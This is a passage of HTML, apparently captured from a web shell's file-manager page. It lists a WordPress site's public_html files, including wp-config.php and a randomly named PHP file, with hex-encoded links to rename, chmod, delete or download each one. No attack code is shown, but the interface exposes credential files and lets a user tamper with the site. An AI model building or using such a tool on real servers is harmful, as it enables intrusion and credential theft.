                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=696e6465782e7068702e62616b2d32303236303132322d303933383534" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                        <i class="fas fa-user-lock"></i>
                                                    </a>
                                                    <a href="?action=delete&item=696e6465782e7068702e62616b2d32303236303132322d303933383534" class="text-red-400 hover:text-red-300" title="Delete">
                                                        <i class="fas fa-trash"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&don=696e6465782e7068702e62616b2d32303236303132322d303933383534" class="text-green-400 hover:text-green-300" title="Download">
                                                        <i class="fas fa-download"></i>
                                                    </a>
                                                </div>
                                            </div>
                                                                                                                                                                                                                                <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="karma_syndicate_9mvg6shzmh.php" class="mr-3 mt-1 md:mt-0">
                                                <div class="mr-2"><i class="fa-regular fa-file-code" style="color:#0985e3"></i></div>
                                                    <div class="flex flex-col">
                                                        <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&f=6b61726d615f73796e6469636174655f396d76673673687a6d682e706870" class="text-green-300 hover:text-green-200 truncate">
                                                            karma_syndicate_9mvg6shzmh.php                                                        </a>
                                                        <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                            <span class="text-orange-300">3.92 <span class="file-size">KB</span></span>
                                                            <span class="text-green-400">
                                                                -rw-r--r--                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                    3.92 <span class="file-size">KB</span>                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-sm text-green-400">
                                                    -rw-r--r--                                                </div>

                                                <div class="md:flex col-span-2 flex justify-center items-center space-x-2">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=6b61726d615f73796e6469636174655f396d76673673687a6d682e706870" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                        <i class="fas fa-pen-to-square"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=6b61726d615f73796e6469636174655f396d76673673687a6d682e706870" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                        <i class="fas fa-user-lock"></i>
                                                    </a>
                                                    <a href="?action=delete&item=6b61726d615f73796e6469636174655f396d76673673687a6d682e706870" class="text-red-400 hover:text-red-300" title="Delete">
                                                        <i class="fas fa-trash"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&don=6b61726d615f73796e6469636174655f396d76673673687a6d682e706870" class="text-green-400 hover:text-green-300" title="Download">
                                                        <i class="fas fa-download"></i>
                                                    </a>
                                                </div>
                                            </div>
                                                                                                                                                        <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="license.txt" class="mr-3 mt-1 md:mt-0">
                                                <div class="mr-2"><i class="fa-solid fa-file" style="color:#edf7f5"></i></div>
                                                    <div class="flex flex-col">
                                                        <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&f=6c6963656e73652e747874" class="text-green-300 hover:text-green-200 truncate">
                                                            license.txt                                                        </a>
                                                        <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                            <span class="text-orange-300">19.44 <span class="file-size">KB</span></span>
                                                            <span class="text-green-400">
                                                                -rw-r--r--                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                    19.44 <span class="file-size">KB</span>                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-sm text-green-400">
                                                    -rw-r--r--                                                </div>

                                                <div class="md:flex col-span-2 flex justify-center items-center space-x-2">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=6c6963656e73652e747874" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                        <i class="fas fa-pen-to-square"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=6c6963656e73652e747874" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                        <i class="fas fa-user-lock"></i>
                                                    </a>
                                                    <a href="?action=delete&item=6c6963656e73652e747874" class="text-red-400 hover:text-red-300" title="Delete">
                                                        <i class="fas fa-trash"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&don=6c6963656e73652e747874" class="text-green-400 hover:text-green-300" title="Download">
                                                        <i class="fas fa-download"></i>
                                                    </a>
                                                </div>
                                            </div>
                                                                                                                                                        <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="robots.txt" class="mr-3 mt-1 md:mt-0">
                                                <div class="mr-2"><i class="fa-solid fa-file" style="color:#edf7f5"></i></div>
                                                    <div class="flex flex-col">
                                                        <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&f=726f626f74732e747874" class="text-green-300 hover:text-green-200 truncate">
                                                            robots.txt                                                        </a>
                                                        <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                            <span class="text-orange-300">6 <span class="file-size">B</span></span>
                                                            <span class="text-green-400">
                                                                -rw-r--r--                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                    6 <span class="file-size">B</span>                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-sm text-green-400">
                                                    -rw-r--r--                                                </div>

                                                <div class="md:flex col-span-2 flex justify-center items-center space-x-2">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=726f626f74732e747874" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                        <i class="fas fa-pen-to-square"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=726f626f74732e747874" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                        <i class="fas fa-user-lock"></i>
                                                    </a>
                                                    <a href="?action=delete&item=726f626f74732e747874" class="text-red-400 hover:text-red-300" title="Delete">
                                                        <i class="fas fa-trash"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&don=726f626f74732e747874" class="text-green-400 hover:text-green-300" title="Download">
                                                        <i class="fas fa-download"></i>
                                                    </a>
                                                </div>
                                            </div>
                                                                                                                                                        <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="sitemap.xml" class="mr-3 mt-1 md:mt-0">
                                                <div class="mr-2"><i class="fa-regular fa-file-code" style="color:#0985e3"></i></div>
                                                    <div class="flex flex-col">
                                                        <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&f=736974656d61702e786d6c" class="text-green-300 hover:text-green-200 truncate">
                                                            sitemap.xml                                                        </a>
                                                        <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                            <span class="text-orange-300">492 <span class="file-size">B</span></span>
                                                            <span class="text-green-400">
                                                                -rw-r--r--                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                    492 <span class="file-size">B</span>                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-sm text-green-400">
                                                    -rw-r--r--                                                </div>

                                                <div class="md:flex col-span-2 flex justify-center items-center space-x-2">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=736974656d61702e786d6c" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                        <i class="fas fa-pen-to-square"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=736974656d61702e786d6c" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                        <i class="fas fa-user-lock"></i>
                                                    </a>
                                                    <a href="?action=delete&item=736974656d61702e786d6c" class="text-red-400 hover:text-red-300" title="Delete">
                                                        <i class="fas fa-trash"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&don=736974656d61702e786d6c" class="text-green-400 hover:text-green-300" title="Download">
                                                        <i class="fas fa-download"></i>
                                                    </a>
                                                </div>
                                            </div>
                                                                                                                                                        <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="wp-activate.php" class="mr-3 mt-1 md:mt-0">
                                                <div class="mr-2"><i class="fa-regular fa-file-code" style="color:#0985e3"></i></div>
                                                    <div class="flex flex-col">
                                                        <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&f=77702d61637469766174652e706870" class="text-green-300 hover:text-green-200 truncate">
                                                            wp-activate.php                                                        </a>
                                                        <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                            <span class="text-orange-300">7.18 <span class="file-size">KB</span></span>
                                                            <span class="text-green-400">
                                                                -rw-r--r--                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                    7.18 <span class="file-size">KB</span>                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-sm text-green-400">
                                                    -rw-r--r--                                                </div>

                                                <div class="md:flex col-span-2 flex justify-center items-center space-x-2">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=77702d61637469766174652e706870" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                        <i class="fas fa-pen-to-square"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=77702d61637469766174652e706870" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                        <i class="fas fa-user-lock"></i>
                                                    </a>
                                                    <a href="?action=delete&item=77702d61637469766174652e706870" class="text-red-400 hover:text-red-300" title="Delete">
                                                        <i class="fas fa-trash"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&don=77702d61637469766174652e706870" class="text-green-400 hover:text-green-300" title="Download">
                                                        <i class="fas fa-download"></i>
                                                    </a>
                                                </div>
                                            </div>
                                                                                                                                                                                                                                <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="wp-blog-header.php" class="mr-3 mt-1 md:mt-0">
                                                <div class="mr-2"><i class="fa-regular fa-file-code" style="color:#0985e3"></i></div>
                                                    <div class="flex flex-col">
                                                        <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&f=77702d626c6f672d6865616465722e706870" class="text-green-300 hover:text-green-200 truncate">
                                                            wp-blog-header.php                                                        </a>
                                                        <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                            <span class="text-orange-300">351 <span class="file-size">B</span></span>
                                                            <span class="text-green-400">
                                                                -rw-r--r--                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                    351 <span class="file-size">B</span>                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-sm text-green-400">
                                                    -rw-r--r--                                                </div>

                                                <div class="md:flex col-span-2 flex justify-center items-center space-x-2">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=77702d626c6f672d6865616465722e706870" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                        <i class="fas fa-pen-to-square"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=77702d626c6f672d6865616465722e706870" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                        <i class="fas fa-user-lock"></i>
                                                    </a>
                                                    <a href="?action=delete&item=77702d626c6f672d6865616465722e706870" class="text-red-400 hover:text-red-300" title="Delete">
                                                        <i class="fas fa-trash"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&don=77702d626c6f672d6865616465722e706870" class="text-green-400 hover:text-green-300" title="Download">
                                                        <i class="fas fa-download"></i>
                                                    </a>
                                                </div>
                                            </div>
                                                                                                                                                        <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="wp-comments-post.php" class="mr-3 mt-1 md:mt-0">
                                                <div class="mr-2"><i class="fa-regular fa-file-code" style="color:#0985e3"></i></div>
                                                    <div class="flex flex-col">
                                                        <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&f=77702d636f6d6d656e74732d706f73742e706870" class="text-green-300 hover:text-green-200 truncate">
                                                            wp-comments-post.php                                                        </a>
                                                        <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                            <span class="text-orange-300">2.27 <span class="file-size">KB</span></span>
                                                            <span class="text-green-400">
                                                                -rw-r--r--                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                    2.27 <span class="file-size">KB</span>                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-sm text-green-400">
                                                    -rw-r--r--                                                </div>

                                                <div class="md:flex col-span-2 flex justify-center items-center space-x-2">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=77702d636f6d6d656e74732d706f73742e706870" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                        <i class="fas fa-pen-to-square"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=77702d636f6d6d656e74732d706f73742e706870" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                        <i class="fas fa-user-lock"></i>
                                                    </a>
                                                    <a href="?action=delete&item=77702d636f6d6d656e74732d706f73742e706870" class="text-red-400 hover:text-red-300" title="Delete">
                                                        <i class="fas fa-trash"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&don=77702d636f6d6d656e74732d706f73742e706870" class="text-green-400 hover:text-green-300" title="Download">
                                                        <i class="fas fa-download"></i>
                                                    </a>
                                                </div>
                                            </div>
                                                                                                                                                        <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="wp-config-sample.php" class="mr-3 mt-1 md:mt-0">
                                                <div class="mr-2"><i class="fa-regular fa-file-code" style="color:#0985e3"></i></div>
                                                    <div class="flex flex-col">
                                                        <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&f=77702d636f6e6669672d73616d706c652e706870" class="text-green-300 hover:text-green-200 truncate">
                                                            wp-config-sample.php                                                        </a>
                                                        <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                            <span class="text-orange-300">3.26 <span class="file-size">KB</span></span>
                                                            <span class="text-green-400">
                                                                -rw-r--r--                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                    3.26 <span class="file-size">KB</span>                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-sm text-green-400">
                                                    -rw-r--r--                                                </div>

                                                <div class="md:flex col-span-2 flex justify-center items-center space-x-2">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=77702d636f6e6669672d73616d706c652e706870" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                        <i class="fas fa-pen-to-square"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=77702d636f6e6669672d73616d706c652e706870" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                        <i class="fas fa-user-lock"></i>
                                                    </a>
                                                    <a href="?action=delete&item=77702d636f6e6669672d73616d706c652e706870" class="text-red-400 hover:text-red-300" title="Delete">
                                                        <i class="fas fa-trash"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&don=77702d636f6e6669672d73616d706c652e706870" class="text-green-400 hover:text-green-300" title="Download">
                                                        <i class="fas fa-download"></i>
                                                    </a>
                                                </div>
                                            </div>
                                                                                                                                                        <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="wp-config.php" class="mr-3 mt-1 md:mt-0">
                                                <div class="mr-2"><i class="fa-regular fa-file-code" style="color:#0985e3"></i></div>
                                                    <div class="flex flex-col">
                                                        <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&f=77702d636f6e6669672e706870" class="text-green-300 hover:text-green-200 truncate">
                                                            wp-config.php                                                        </a>
                                                        <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                            <span class="text-orange-300">3.33 <span class="file-size">KB</span></span>
                                                            <span class="text-green-400">
                                                                -rw-r--r--                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                    3.33 <span class="file-size">KB</span>                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-sm text-green-400">
                                                    -rw-r--r--                                                </div>

                                                <div class="md:flex col-span-2 flex justify-center items-center space-x-2">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=77702d636f6e6669672e706870" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                        <i class="fas fa-pen-to-square"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=77702d636f6e6669672e706870" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                        <i class="fas fa-user-lock"></i>
                                                    </a>
                                                    <a href="?action=delete&item=77702d636f6e6669672e706870" class="text-red-400 hover:text-red-300" title="Delete">
                                                        <i class="fas fa-trash"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&don=77702d636f6e6669672e706870" class="text-green-400 hover:text-green-300" title="Download">
                                                        <i class="fas fa-download"></i>
                                                    </a>
                                                </div>
                                            </div>
                                                                                                                                                                                                                                <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="wp-cron.php" class="mr-3 mt-1 md:mt-0">
                                                <div class="mr-2"><i class="fa-regular fa-file-code" style="color:#0985e3"></i></div>
                                                    <div class="flex flex-col">
                                                        <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&f=77702d63726f6e2e706870" class="text-green-300 hover:text-green-200 truncate">
                                                            wp-cron.php                                                        </a>
                                                        <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                            <span class="text-orange-300">5.49 <span class="file-size">KB</span></span>
                                                            <span class="text-green-400">
                                                                -rw-r--r--                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                    5.49 <span class="file-size">KB</span>                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-sm text-green-400">
                                                    -rw-r--r--                                                </div>

                                                <div class="md:flex col-span-2 flex justify-center items-center space-x-2">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=77702d63726f6e2e706870" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                        <i class="fas fa-pen-to-square"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=77702d63726f6e2e706870" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                        <i class="fas fa-user-lock"></i>
                                                    </a>
                                                    <a href="?action=delete&item=77702d63726f6e2e706870" class="text-red-400 hover:text-red-300" title="Delete">
                                                        <i class="fas fa-trash"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&don=77702d63726f6e2e706870" class="text-green-400 hover:text-green-300" title="Download">
                                                        <i class="fas fa-download"></i>
                                                    </a>
                                                </div>
                                            </div>
                                                                                                                                                                                                                                <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="wp-links-opml.php" class="mr-3 mt-1 md:mt-0">
                                                <div class="mr-2"><i class="fa-regular fa-file-code" style="color:#0985e3"></i></div>
                                                    <div class="flex flex-col">
                                                        <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&f=77702d6c696e6b732d6f706d6c2e706870" class="text-green-300 hover:text-green-200 truncate">
                                                            wp-links-opml.php                                                        </a>
                                                        <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                            <span class="text-orange-300">2.43 <span class="file-size">KB</span></span>
                                                            <span class="text-green-400">
                                                                -rw-r--r--                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                    2.43 <span class="file-size">KB</span>                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-sm text-green-400">
                                                    -rw-r--r--                                                </div>

                                                <div class="md:flex col-span-2 flex justify-center items-center space-x-2">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=77702d6c696e6b732d6f706d6c2e706870" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                        <i class="fas fa-pen-to-square"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=77702d6c696e6b732d6f706d6c2e706870" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                        <i class="fas fa-user-lock"></i>
                                                    </a>
                                                    <a href="?action=delete&item=77702d6c696e6b732d6f706d6c2e706870" class="text-red-400 hover:text-red-300" title="Delete">
                                                        <i class="fas fa-trash"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&don=77702d6c696e6b732d6f706d6c2e706870" class="text-green-400 hover:text-green-300" title="Download">
                                                        <i class="fas fa-download"></i>
                                                    </a>
                                                </div>
                                            </div>
                                                                                                                                                        <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="wp-load.php" class="mr-3 mt-1 md:mt-0">
                                                <div class="mr-2"><i class="fa-regular fa-file-code" style="color:#0985e3"></i></div>
                                                    <div class="flex flex-col">
                                                        <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&f=77702d6c6f61642e706870" class="text-green-300 hover:text-green-200 truncate">
                                                            wp-load.php                                                        </a>
                                                        <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                            <span class="text-orange-300">3.84 <span class="file-size">KB</span></span>
                                                            <span class="text-green-400">
                                                                -rw-r--r--                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                    3.84 <span class="file-size">KB</span>                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-sm text-green-400">
                                                    -rw-r--r--                                                </div>

                                                <div class="md:flex col-span-2 flex justify-center items-center space-x-2">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=77702d6c6f61642e706870" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                        <i class="fas fa-pen-to-square"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=77702d6c6f61642e706870" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                        <i class="fas fa-user-lock"></i>
                                                    </a>
                                                    <a href="?action=delete&item=77702d6c6f61642e706870" class="text-red-400 hover:text-red-300" title="Delete">
                                                        <i class="fas fa-trash"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&don=77702d6c6f61642e706870" class="text-green-400 hover:text-green-300" title="Download">
                                                        <i class="fas fa-download"></i>
                                                    </a>
                                                </div>
                                            </div>
                                                                                                                                                        <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="wp-login.php" class="mr-3 mt-1 md:mt-0">
                                                <div class="mr-2"><i class="fa-regular fa-file-code" style="color:#0985e3"></i></div>
                                                    <div class="flex flex-col">
                                                        <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&f=77702d6c6f67696e2e706870" class="text-green-300 hover:text-green-200 truncate">
                                                            wp-login.php                                                        </a>
                                                        <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                            <span class="text-orange-300">50.23 <span class="file-size">KB</span></span>
                                                            <span class="text-green-400">
                                                                -rw-r--r--                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                    50.23 <span class="file-size">KB</span>                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-sm text-green-400">
                                                    -rw-r--r--                                                </div>

                                                <div class="md:flex col-span-2 flex justify-center items-center space-x-2">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=77702d6c6f67696e2e706870" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                        <i class="fas fa-pen-to-square"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=77702d6c6f67696e2e706870" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                        <i class="fas fa-user-lock"></i>
                                                    </a>
                                                    <a href="?action=delete&item=77702d6c6f67696e2e706870" class="text-red-400 hover:text-red-300" title="Delete">
                                                        <i class="fas fa-trash"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&don=77702d6c6f67696e2e706870" class="text-green-400 hover:text-green-300" title="Download">
                                                        <i class="fas fa-download"></i>
                                                    </a>
                                                </div>
                                            </div>
                                                                                                                                                        <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="wp-mail.php" class="mr-3 mt-1 md:mt-0">
                                                <div class="mr-2"><i class="fa-regular fa-file-code" style="color:#0985e3"></i></div>
                                                    <div class="flex flex-col">
                                                        <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&f=77702d6d61696c2e706870" class="text-green-300 hover:text-green-200 truncate">
                                                            wp-mail.php                                                        </a>
                                                        <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                            <span class="text-orange-300">8.52 <span class="file-size">KB</span></span>
                                                            <span class="text-green-400">
                                                                -rw-r--r--                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                    8.52 <span class="file-size">KB</span>                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-sm text-green-400">
                                                    -rw-r--r--                                                </div>

                                                <div class="md:flex col-span-2 flex justify-center items-center space-x-2">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=77702d6d61696c2e706870" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                        <i class="fas fa-pen-to-square"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=77702d6d61696c2e706870" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                        <i class="fas fa-user-lock"></i>
                                                    </a>
                                                    <a href="?action=delete&item=77702d6d61696c2e706870" class="text-red-400 hover:text-red-300" title="Delete">
                                                        <i class="fas fa-trash"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&don=77702d6d61696c2e706870" class="text-green-400 hover:text-green-300" title="Download">
                                                        <i class="fas fa-download"></i>
                                                    </a>
                                                </div>
                                            </div>
                                                                                                                                                        <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="wp-settings.php" class="mr-3 mt-1 md:mt-0">
